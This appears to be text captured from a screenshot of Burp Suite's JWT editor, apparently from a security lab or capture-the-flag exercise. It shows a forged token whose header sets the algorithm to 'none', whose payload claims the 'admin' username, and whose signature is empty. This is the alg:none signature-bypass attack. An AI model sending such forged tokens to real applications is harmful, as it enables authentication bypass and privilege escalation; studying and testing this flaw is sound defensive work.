 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6In ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjg2NTEzNTExfQ.
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"username": "admin",
"exp": 1686513511
}
Format JSON
Compact JSON
Signature
Attack Sign Encrypt